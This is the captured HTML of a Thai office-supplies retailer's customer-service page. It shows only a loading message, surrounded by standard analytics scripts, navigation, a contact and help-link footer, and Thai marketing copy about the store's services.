

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ofm.co.th/activity/customer-service
body_size: 15272
content:
<!doctype html>
<html data-n-head-ssr lang="th" data-n-head="%7B%22lang%22:%7B%22ssr%22:%22th%22%7D%7D">
  <head >
    <title>customer-service</title><meta data-n-head="ssr" charset="utf-8"><meta data-n-head="ssr" name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0, shrink-to-fit=no"><meta data-n-head="ssr" data-hid="facebook-domain-verification" name="facebook-domain-verification" content="52ptcbbylj6n1716vp317ojaj3s4es"><meta data-n-head="ssr" data-hid="description" name="description" content="customer-service"><meta data-n-head="ssr" data-hid="og:type" property="og:type" content="website"><meta data-n-head="ssr" data-hid="og:title" property="og:title" content="customer-service"><meta data-n-head="ssr" data-hid="og:description" property="og:description" content="customer-service"><meta data-n-head="ssr" data-hid="og:image" property="og:image" content="https://ofm-cdn0.ofm.co.th/images/default-og.png"><link data-n-head="ssr" rel="icon" type="image/x-icon" href="/favico.png"><link data-n-head="ssr" rel="preconnect" crossorigin="anonymous" href="https://www.googletagmanager.com/"><link data-n-head="ssr" rel="preconnect" crossorigin="anonymous" href="https://www.google-analytics.com"><link data-n-head="ssr" rel="preload" as="style" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7.3.1/themes/algolia-min.css"><script data-n-head="ssr" type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://www.officemate.co.th/","logo":"https://ofm-cdn0.ofm.co.th/images/logo/ofm-logo.png","address":{"@type":"PostalAddress","addressLocality":"กรุงเทพมหานคร","postalCode":"10500","streetAddress":"เลขที่ 919/555 อาคารเซาท์ทาวเวอร์ ชั้น 14 ห้อง 2-6 และ 9 ถนนสีลม แขวงสีลม เขตบางรัก"},"email":"contact@officemate.co.th","faxNumber":"02-763-5555","name":"บริษัท ออฟฟิศเมท (ไทย) จำกัด สำนักงานใหญ่","telephone":"1281"}</script><script data-n-head="ssr" src="/chat-widget.js?v=20260115101007&amp;base=https://nex-chat.ofm.co.th&amp;token=a8UyAUJrjiwu6RnzJVL5dmbA" async defer></script><script data-n-head="ssr" data-hid="hj-trigger" type="text/javascript" charset="utf-8">
          function triggerHotjar(eventName) {
            if (typeof hj === 'function') {
              hj('trigger', eventName);
            } else {
              setTimeout(() => triggerHotjar(eventName), 500);
            }
          }

          // Trigger page load
          triggerHotjar('page_loaded');

          // Trigger survey overlay dynamic
          // const surveyObserver = new MutationObserver(() => {
          //   const overlay = Array.from(document.querySelectorAll('div._hj-widget-container'))
          //     .find(el => el.innerText.includes('Survey') && el.offsetParent !== null);

          //   if (overlay) {
          //     triggerHotjar('survey_loaded');
          //     surveyObserver.disconnect();
          //   }
          // });

          // surveyObserver.observe(document.body, { childList: true, subtree: true });
        </script><script data-n-head="ssr" data-hid="gtm-script">window['dataLayer']=[{"event":"pageInfo","page":{"type":"other","path":"/activity/customer-service","title":"OFM Biz มีครบ จบไว สั่งง่าย ได้เร็ว"},"session":{"isLoggedIn":"No"},"user":{"customerType":"standard","customerID":"","customerLevel":"","customerEmail":"","userOpenID":""}}];if(!window._gtm_init){window._gtm_init=1;(function(w,n,d,m,e,p){w[d]=(w[d]==1||n[d]=='yes'||n[d]==1||n[m]==1||(w[e]&&w[e][p]&&w[e][p]()))?1:0})(window,navigator,'doNotTrack','msDoNotTrack','external','msTrackingProtectionEnabled');(function(w,d,s,l,x,y){w[x]={};w._gtm_inject=function(i){if(w.doNotTrack||w[x][i])return;w[x][i]=1;w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i;f.parentNode.insertBefore(j,f);};w[y]('GTM-TVKQ5LW')})(window,document,'script','dataLayer','_gtm_ids','_gtm_inject')}</script><link rel="preload" href="/_nuxt/e7b7474.js" as="script"><link rel="preload" href="/_nuxt/3cf6442.js" as="script"><link rel="preload" href="/_nuxt/css/049f65c.css" as="style"><link rel="preload" href="/_nuxt/bb7a5a2.js" as="script"><link rel="preload" href="/_nuxt/b358825.js" as="script"><link rel="stylesheet" href="/_nuxt/css/049f65c.css">
  </head>
  <body >
    <noscript data-n-head="ssr" data-hid="gtm-noscript" data-pbody="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKQ5LW&" height="0" width="0" style="display:none;visibility:hidden" title="gtm"></iframe></noscript><div data-server-rendered="true" id="__nuxt"><!----><div id="__layout"><div><div class="backdrop"><!----></div> <!----> <!----> <nav class="navbar navbar-custom navbar-light navbar-expand"><div class="mobile-menu"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="list" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-list b-icon bi"><g><path fill-rule="evenodd" d="M2.5 12a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/></g></svg></div> <div class="navbar-brand brand" style="cursor:pointer;"><a href="/" class="nuxt-link-active"><img src="https://ofm-cdn0.ofm.co.th/images/logo/ofm-logo.png" alt="OFM" title="OFM" srcset="https://ofm-cdn0.ofm.co.th/images/logo/ofm-logo.png?x-image-process=image/format,webp/resize,m_fixed,w_90,h_45/quality,q_90/marker,u_plus/sharpen,50 90w,https://ofm-cdn0.ofm.co.th/images/logo/ofm-logo.png?x-image-process=image/format,webp/resize,m_fixed,w_144,h_45/quality,q_90/marker,u_plus/sharpen,50 144w" width="90" height="45"></a></div> <div id="navbar-search" class="navbar-search"><div class="form-inline"><input id="input-keyword" placeholder="ค้นหาสินค้า" maxlength="200" autocomplete="off" value="" class="form-navbar-search"> <svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="search" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-search b-icon bi"><g><path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"/></g></svg></div> <!----> <!----></div> <div class="nav-right"><div class="nav-right-item nav-language"><em class="epro-icon-Lang"></em><span class="w-20">TH</span></div> <div class="nav-right-item left" style="margin-right:6px;"><img src="/_nuxt/img/ic_bell.a2fbdce.svg" alt="ic_bell" width="21" height="24"> <!----> <!----></div> <div class="nav-right-item left"><em id="btn-main-login" class="epro-icon-myaccount"></em> <span id="btn-main-login">เข้าสู่ระบบ</span> <span style="margin:0px 5px 0px 5px;">|</span> <span id="btn-main-register">สมัครสมาชิก</span></div> <div id="btn-main-catalog" class="nav-right-item"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="heart" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-heart add-favorite b-icon bi"><g><path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/></g></svg> <span>รายการโปรด</span></div> <div id="btn-main-cart" class="nav-right-item right"><em class="epro-icon-cart"></em> <span>ตะกร้าสินค้า</span> <!----></div></div></nav> <div><nav class="navbar navbar-second navbar-light navbar-expand"><ul class="navbar-nav mr-auto navbar-left"><li class="nav-item navbar-menu"><div class="navbar-menu-list"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="list" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-list b-icon bi"><g><path fill-rule="evenodd" d="M2.5 12a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/></g></svg>หมวดหมู่สินค้า
          <svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="chevron down" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-chevron-down rotate b-icon bi"><g><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></g></svg></div></li> <li class="nav-item nav-link-flex"><a href="/order/history?tab=waiting" target="_self" class="nav-link"><div class="icon"><img src="/_nuxt/img/i-order.eed5d08.svg" width="22" height="24" alt="สั่งซื้อจากใบสั่งซื้อเดิม" title="สั่งซื้อจากใบสั่งซื้อเดิม"></div> <div class="text"><div>
            สั่งซื้อจาก
          </div> <div>
            ใบสั่งซื้อเดิม
          </div></div></a></li> <li class="nav-item nav-link-flex"><a href="/cart" target="_self" class="nav-link"><div class="icon"><em class="epro-icon-mycatalog"></em></div> <div class="text"><div>
            สั่งซื้อด้วย
          </div> <div>
            รหัสสินค้า
          </div></div></a></li> <li class="nav-item nav-link-flex nav-before-line"><a href="/store-location" target="_self" class="nav-link"><div class="icon ml-3 mr-2"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="geo alt" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-geo-alt fs-22 b-icon bi"><g><path d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z"/><path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"/></g></svg></div> <div class="text"><div>
            สาขาออฟฟิศเมท
          </div></div></a></li></ul> <ul class="navbar-nav nav-right-b2b ml-auto"><div class="media align-items-center" style="display:none;"><img width="36" height="36" alt="" style="max-width:36px;max-height:36px;width:auto;"> <div class="media-body ml-3 fs-14 title">
          
        </div></div></ul> <div class="category-wrapper category-scroll"><div class="category-lists mt-2" style="pointer-events:none;"><div class="category d-block"><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div></div></div></div></nav> <div class="menu-overlay"></div></div> <div class="container-default"><!----> <div class="container-overflow pt-nav-default"><div class="page-activity text-center"><div class="fix-center">กรุณารอสักครู่</div></div></div></div> <!----> <div class="main-footer no-print"><div class="container-subscribe"><div class="subscribe"><div class="d-flex"><img src="/_nuxt/img/footer-1.ca77867.png" width="34" height="34" alt="ส่งฟรี ทั่วไทย* เมื่อช้อป 499.-*"> <h3><p class="fw-bold mb-0">
            ส่งฟรี ทั่วไทย*
          </p> <p class="mb-0">เมื่อช้อป 499.-*</p></h3></div> <div class="d-flex"><img src="/_nuxt/img/footer-2.499d843.png" width="34" height="33" alt="รับประกันความพึงพอใจ เปลี่ยน/คืนสินค้าใน 30 วัน*"> <h3><p class="fw-bold mb-0">
            รับประกันความพึงพอใจ
          </p> <p class="mb-0">เปลี่ยน/คืนสินค้าใน 30 วัน*</p></h3></div> <div class="d-flex"><img src="/_nuxt/img/footer-3.0809e73.png" width="34" height="33" alt="ตั้งค่าระบบอนุมัติ ตามนโยบายบริษัทคุณ"> <h3><p class="fw-bold mb-0">
            ตั้งค่าระบบอนุมัติ
          </p> <p class="mb-0">ตามนโยบายบริษัทคุณ</p></h3></div> <div class="d-flex"><img src="/_nuxt/img/footer-4.e04924c.png" width="34" height="33" alt="รับเครดิตเทอม สูงสุด 60 วัน*"> <h3><p class="fw-bold mb-0">
            รับเครดิตเทอม
          </p> <p class="mb-0">สูงสุด 60 วัน*</p></h3></div> <div class="d-flex"><img src="/_nuxt/img/footer-5.0c649c6.png" width="34" height="34" alt="ปฏิบัติทางภาษีถูกต้อง"> <h3><p class="fw-bold mb-0">
            ปฏิบัติทางภาษีถูกต้อง
          </p></h3></div></div></div> <div class="container-block"><div class="container-main mt-4 mb-3 pt-2"><div class="border-primary p-3" style="background-color: #f5fcff"><div class="media"><img src="https://ofm-cdn0.ofm.co.th/images/ic_email-opt-in.png?x-image-process=image/format,webp/quality,q_90/resize,w_60,h_60/marker,u_plus" alt="installment_icon" width="60" height="60" class="mr-3" style="max-width: 60px"> <div class="media-body m-auto"><div class="row"><div class="col-12 col-sm-7 col-md-8 col-lg-9"><h4 class="fs-20 fw-bold">
                  รับส่วนลดสุดพิเศษ เพียงลงทะเบียนรับข่าวสารจากออฟฟิศเมท
                </h4> <div class="fs-14">
                  คูปองส่วนลดนี้สำหรับการช้อปที่ออฟฟิศเมทออนไลน์เท่านั้น ลงทะเบียนด่วน
                </div></div> <div class="col m-auto"><a href="/activity/newsletter-subscription" class="btn btn-pill-secondary w-100 mt-m-2 fs-15 py-2">ลงทะเบียนรับข่าวสาร</a></div></div></div></div></div></div></div> <div class="container-block"><div class="container-main my-0"><div class="section-link"><div class="row no-gutters"><div class="col-sm-4 col-md-4 col-lg-2"><h3 class="title-content">ศูนย์บริการลูกค้า</h3> <ul class="ul-footer"><li>จันทร์-ศุกร์ เวลา 8.00-22.00 น.</li> <li>โทรศัพท์: 1281 ( 120 คู่สาย )</li> <li>แฟกซ์: 02-763-5555</li> <li>
                อีเมล:
                <a href="mailto:contact@officemate.co.th" class="text-link">contact@officemate.co.th</a></li> <li>
                LINE:
                <a rel="noreferrer" href="http://bit.ly/LineOfficeMate" target="_blank" class="text-link">@officemate</a></li></ul> <h3 class="title-content mt-3">
              แบบฟอร์มออนไลน์
            </h3> <ul class="ul-footer"><li>
                สะดวกยิ่งขึ้นด้วยบริการยื่นคำขอผ่านแบบฟอร์มออนไลน์ด้วยตัวคุณเอง 
              </li> <li class="mt-2"><a href="/activity/self-service_forms" class="text-link-2">ดูแบบฟอร์มออนไลน์ทั้งหมด <svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="arrow right" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-arrow-right b-icon bi"><g><path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"/></g></svg></a></li></ul></div> <div class="col-sm-4 col-md-4 col-lg-2"><h3 class="title-content relative">
              ให้เราช่วยเหลือคุณ
              <div class="btn-m-collapse"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="chevron down" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-chevron-down float-right b-icon bi"><g><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></g></svg></div></h3> <div id="collapse-service" class="m-collapse collapse" style="display:none;"><ul class="ul-footer"><li><a href="/activity/faq">คำถามที่พบบ่อย</a></li> <li><a href="/activity/online-credit-term">การขอเครดิตเทอม</a></li> <li><a href="/activity/how-to-register">การสมัครสมาชิก</a></li> <li><a href="/activity/how-to-shop">การสั่งซื้อสินค้า</a></li> <li><a href="/activity/how-to-pay">การชำระเงิน</a></li> <li><a href="/activity/delivery">การจัดส่งสินค้า</a></li> <li><a rel="noreferrer" href="https://bit.ly/3bjy4Db" target="_blank">การเช็คสถานะการสั่งซื้อ</a></li> <li><a rel="noreferrer" href="https://bit.ly/3bjy4Db" target="_blank">เช็คสถานะการจัดส่ง</a></li> <li><a href="/activity/returns-policy">นโยบายการเปลี่ยน/คืนสินค้า</a></li> <li><a href="/activity/chair-warranty">ลงทะเบียนรับประกันเฟอร์นิเจอร์</a></li> <li><a href="/activity/officemate-marketplace">ขายสินค้ากับเรา</a></li></ul></div></div> <div class="col-sm-4 col-md-4 col-lg-2"><h3 class="title-content relative">
              เกี่ยวกับเรา
              <div class="btn-m-collapse"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="chevron down" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-chevron-down float-right b-icon bi"><g><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></g></svg></div></h3> <div id="collapse-about" class="m-collapse collapse" style="display:none;"><ul class="ul-footer"><li><a href="/activity/about-ofm">เกี่ยวกับออฟฟิศเมท</a></li> <li><a rel="noreferrer" href="http://www.centralgroup.com" target="_blank">เกี่ยวกับ COL</a></li> <li><a rel="noreferrer" href="https://www.centralretail.com/en/investor-relations/home" target="_blank">นักลงทุนสัมพันธ์</a></li> <li><a href="/activity/privacy">นโยบายความเป็นส่วนตัว</a></li> <li><a role="button" tabindex="0">นโยบายการใช้คุกกี้</a></li> <li><a href="/activity/termsandconditions">ข้อกำหนดของการบริการ</a></li> <li><a rel="noreferrer" href="https://www.ofmplus.com/" target="_blank">ลงทุนแฟรนไชส์ออฟฟิศเมท พลัส</a></li> <li><a href="/activity/whistleblower-channel">ช่องทางการแจ้งเบาะแส</a></li></ul></div></div> <div class="col-sm-4 col-md-4 col-lg-2"><h3 class="title-content relative">
              กลุ่มธุรกิจในเครือ
              <div class="btn-m-collapse"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="chevron down" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-chevron-down float-right b-icon bi"><g><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></g></svg></div></h3> <div id="collapse-help" class="m-collapse collapse" style="display:none;"><ul class="ul-footer bu-list"><li><a rel="noreferrer" href="https://www.central.co.th/th" target="_blank"><img src="/_nuxt/img/CDS.5e50750.png" width="167" height="50" alt="Central Department Store" title="Central Department Store"></a></li> <li><a rel="noreferrer" href="https://www.central.co.th/en/shop/robinson" target="_blank"><img src="/_nuxt/img/Robinson.dd7ac94.png" width="167" height="50" alt="Robinson Department Store" title="Robinson Department Store"></a></li> <li><a rel="noreferrer" href="https://www.supersports.co.th" target="_blank"><img src="/_nuxt/img/Supersports.3153b6a.png" width="167" height="50" alt="Supersports" title="Supersports"></a></li> <li><a rel="noreferrer" href="https://www.cmg.co.th/en/home" target="_blank"><img src="/_nuxt/img/CMG.f86aa1a.png" width="167" height="50" alt="Central Marketing Group" title="Central Marketing Group"></a></li> <li><a rel="noreferrer" href="https://www.tops.co.th" target="_blank"><img src="/_nuxt/img/Tops.95c0b0e.png" width="167" height="50" alt="Tops" title="Tops"></a></li> <li><a rel="noreferrer" href="https://www.matsumotokiyoshi.co.th/" target="_blank"><img src="/_nuxt/img/matsukiyo.2012dcf.png" width="167" height="50" alt="Matsukiyo" title="Matsukiyo"></a></li> <li><a rel="noreferrer" href="https://centralfoodwholesale.co.th" target="_blank"><img src="/_nuxt/img/GOWholesale.63d321f.png" width="167" height="50" alt="GO Wholesale" title="GO Wholesale"></a></li> <li><a rel="noreferrer" href="https://www.thaiwatsadu.com/" target="_blank"><img src="/_nuxt/img/thaiwatsadu.70ca41f.png" width="167" height="50" alt="Thaiwatsadu" title="Thaiwatsadu"></a></li> <li><a rel="noreferrer" href="https://www.bnbhome.com" target="_blank"><img src="/_nuxt/img/BNB.89d2115.png" width="167" height="50" alt="BnB home" title="BnB home"></a></li> <li><a rel="noreferrer" href="https://www.auto1.co.th/" target="_blank"><img src="/_nuxt/img/auto1.5102620.png" width="167" height="50" alt="Auto1" title="Auto1"></a></li> <li><a rel="noreferrer" href="https://www.powerbuy.co.th" target="_blank"><img src="/_nuxt/img/PWB.373c34a.png" width="167" height="50" alt="Powerbuy" title="Powerbuy"></a></li> <li><a rel="noreferrer" href="https://www.ofm.co.th" target="_blank"><img src="/_nuxt/img/OFM.238aca7.png" width="167" height="50" alt="OfficeMate" title="OfficeMate"></a></li> <li><a rel="noreferrer" href="https://www.b2s.co.th/" target="_blank"><img src="/_nuxt/img/B2S.eb547c4.png" width="167" height="50" alt="B2S" title="B2S"></a></li> <li><a rel="noreferrer" href="https://www.mebmarket.com/" target="_blank"><img src="/_nuxt/img/meb.b86a53b.png" width="167" height="50" alt="MEB" title="MEB"></a></li> <li><a rel="noreferrer" href="https://www.facebook.com/RobinsonLifestyleMall" target="_blank"><img src="/_nuxt/img/RobinsonLifestyle.4d0cf0f.png" width="167" height="50" alt="Robinson Lifestyle" title="Robinson Lifestyle"></a></li></ul></div></div> <div class="col-sm-4 col-md-4 col-lg-2"><h3 class="title-content relative">
              บริการ/สิทธิประโยชน์
              <div class="btn-m-collapse"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="chevron down" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-chevron-down float-right b-icon bi"><g><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></g></svg></div></h3> <div id="collapse-solution" class="m-collapse collapse" style="display:none;"><ul class="ul-footer"><li><a rel="noreferrer" href="https://www.ofm.co.th/activity/officemate-printing" target="_blank">Printing Solution</a></li> <li><a rel="noreferrer" href="https://www.ofm.co.th/activity/ofmmemberrewards" target="_blank">Member Rewards</a></li> <li><a rel="noreferrer" href="https://www.the1.co.th" target="_blank">The 1</a></li></ul></div> <div class="mt-1 mr-3 footer-rate"><div class="d-flex"><img src="https://ofm-cdn0.ofm.co.th/images/logo/ic_csat.png?x-image-process=image/format,webp/resize,m_fixed,h_35,w_35" width="35" height="35" alt class="mb-auto"> <h3 class="title-content fs-14 mb-2 ml-1">
                  ให้คะแนนประสบการณ์ใช้งานเว็บไซต์ที่นี่ 
                </h3></div> <div><a href="https://officemate.formstack.com/forms/ofm_2024_csat" target="_blank" class="btn btn-pill-primary w-100">
                  ให้คะแนน
                </a></div></div></div> <div class="col-sm-4 col-md-4 col-lg-2 col-contact"><div class="live-chat"><img src="/_nuxt/img/contact_center.a5d2eb3.png" alt="OFMBiz Contact Center 1281" width="200" height="68" class="w-100"> <div class="text-left mt-2"><a rel="noreferrer" href="https://www.facebook.com/officemate.co.th" target="_blank" class="pr-2"><img src="[data-uri]" width="30" height="30" alt="facebook" class="w-30"></a> <a rel="noreferrer" href="https://instagram.com/officemate_thailand?igshid=YmMyMTA2M2Y=" target="_blank" class="pr-2"><img src="/_nuxt/img/IG.66f6c85.png" width="30" height="30" alt="IG" class="w-30"></a> <a rel="noreferrer" href="http://bit.ly/LineOfficeMate" target="_blank"><img src="/_nuxt/img/line.e33d312.png" width="30" height="30" alt="line" class="w-30"> <span class="fs-14 fw-normal" style="color: #00b900">@officemate</span></a></div></div> <div class="footer-social-xs"></div> <h3 class="title-content relative mt-3">
              ดาวน์โหลดแอป OFM
            </h3> <div class="text-left mt-2 mb-3"><a rel="noreferrer" href="https://play.google.com/store/apps/details?id=com.officemate.production&hl=th" target="_blank"><img src="/_nuxt/img/googleplay.fc17e0b.png" width="164" height="50" alt class="mr-1 mb-2"></a> <a rel="noreferrer" href="https://apps.apple.com/th/app/%E0%B8%AD%E0%B8%AD%E0%B8%9F%E0%B8%9F-%E0%B8%A8%E0%B9%80%E0%B8%A1%E0%B8%97-officemate/id984799287?l=th" target="_blank"><img src="/_nuxt/img/appstore.9b7410f.png" width="167" height="50" alt></a></div></div></div></div> <div class="section-text text-normal"><div class="row"><div class="col-12 mb-1"><span class="fs-15 mb-0 fw-bold">
              OFM (ออฟฟิศเมท) ธุรกิจในเครือ เซ็นทรัล รีเทล คอร์ปอเรชั่น จำกัด (มหาชน)</span> <h1 class="fs-16 mb-0 fw-bold">
              ช้อปอุปกรณ์เพื่อสำนักงานครบครันกับ OfficeMate online แหล่งรวมสินค้าธุรกิจเพื่อ SME และองค์กร ช้อปครบ จบในที่เดียว
            </h1></div> <div class="col-12 mb-1"><p class="mb-1">
              ยุคนี้ที่ทุกธุรกิจต้องการความคล่องตัว การเลือกซื้อสินค้าสำนักงานจากแหล่งที่น่าเชื่อถือจึงสำคัญอย่างยิ่ง ที่ OFM.co.th คุณจะพบกับสินค้าครบครันทุกความต้องการของธุรกิจคุณ
              ไม่ว่าจะเป็นอุปกรณ์สำนักงาน กระดาษถ่ายเอกสาร เครื่องใช้ไฟฟ้า ปริ้นเตอร์ หมึกพิมพ์ ผลิตภัณฑ์ทำความสะอาด หรือแม้แต่อุปกรณ์โรงงาน
              เราคัดสรรสินค้าคุณภาพ พร้อมมอบสิทธิพิเศษและโปรโมชั่นมากมาย เพื่อให้คุณประหยัดเวลาและค่าใช้จ่ายได้อย่างคุ้มค่าที่สุด เลือกซื้อที่ ออฟฟิศเมท จบครบทุกความต้องการของธุรกิจคุณอย่างแท้จริง
            </p></div> <div class="col-12 my-1"><h2 class="fs-15 mb-0 fw-bold">
              ทำไมต้อง OfficeMate Online?
            </h2></div> <div class="col-12 mb-1"><p class="mb-1">
              Officemate (ออฟฟิศเมท) พร้อมเป็นคู่คิดธุรกิจของคุณ ด้วยสินค้าออฟฟิศหลากหลาย ตอบโจทย์ทุกความต้องการ ไม่ว่าจะเป็น อุปกรณ์สำนักงาน เครื่องใช้ไฟฟ้า เฟอร์นิเจอร์ และอุปกรณ์เพื่อธุรกิจไว้อย่างครบครัน เหมาะสำหรับองค์กรทุกขนาด ผู้ประกอบการรายย่อย ร้านค้า
              รวมถึงผู้ที่ต้องการสินค้าคุณภาพดีในราคาสุดคุ้ม พร้อมบริการประกอบเฟอร์นิเจอร์ มืออาชีพ ช่วยให้คุณประหยัดเวลาและแรงงาน พร้อมให้คุณเริ่มต้นธุรกิจได้อย่างราบรื่น และบริการส่งฟรีทั่วไทย*
              นอกจากนี้ ยังมั่นใจได้ด้วยการรับประกันความพึงพอใจ หากสินค้าเสียหาย สามารถเปลี่ยน/คืนสินค้าได้ภายใน 30 วัน* พร้อมบริการช่องทางการชำระเงินที่สะดวก รวดเร็ว และปลอดภัย
              พิเศษสุดกับเครดิตเทอมสูงสุด 30-60 วัน* ช่วยให้การบริหารจัดการธุรกิจของคุณคล่องตัวยิ่งขึ้น เลือกช้อปออนไลน์ง่ายๆ ได้ที่ OFM.co.th คุ้มค่า ครบจบที่เดียว!
            </p></div> <div class="col-12 my-1"><h3 class="fs-13 mb-0 fw-bold">
              รับสินค้าไวทันใจ กับประสบการณ์ซื้อที่สะดวกสบาย
            </h3></div> <div class="col-12 mb-1"><p class="mb-1">
              Officemate หรือ OFM มอบประสบการณ์ซื้อสินค้าเพื่อธุรกิจที่สะดวกและรวดเร็วทันใจ ด้วยระบบสั่งซื้อที่ง่าย ไม่ซับซ้อน พร้อมสินค้าหลากหลายครบทุกความต้องการของออฟฟิศคุณที่สำคัญออฟฟิศเมทยังมีบริการจัดส่งฟรีทั่วประเทศ* ให้คุณประหยัดเวลาและค่าใช้จ่ายในการเดินทาง มั่นใจได้ว่าจะได้รับสินค้าตรงเวลาอย่างแน่นอน
            </p></div> <div class="col-12 my-1"><h3 class="fs-13 mb-0 fw-bold">
              วางใจ OfficeMate แบรนด์อุปกรณ์สำนักงาน เครื่องเขียน คุณภาพกว่า 30 ปี
            </h3></div> <div class="col-12 mb-1"><p class="mb-1">
              OfficeMate คือแบรนด์ที่ธุรกิจไว้วางใจมาตลอดกว่า 30 ปี ด้วยการคัดเลือกสินค้าคุณภาพเยี่ยม พร้อมบริการจัดส่งรวดเร็วทันใจ
              และการดูแลหลังการขายที่เหนือกว่า ทำให้ออฟฟิศเมทเป็นมากกว่าผู้จำหน่ายอุปกรณ์สำนักงาน เราคือพันธมิตรที่เข้าใจและพร้อมสนับสนุนทุกธุรกิจให้เติบโตอย่างราบรื่น
              หากคุณกำลังมองหาสินค้าเพื่อสำนักงานที่พร้อมด้วยสินค้าและบริการครบวงจร มั่นใจได้เลยว่า OFM จะเป็นตัวเลือกที่ดีที่สุดสำหรับคุณ
            </p></div> <div class="col-12 my-1"><h3 class="fs-13 mb-0 fw-bold">
              สินค้าหลากหลาย ครบครันทุกหมวดหมู่สินค้าธุรกิจ
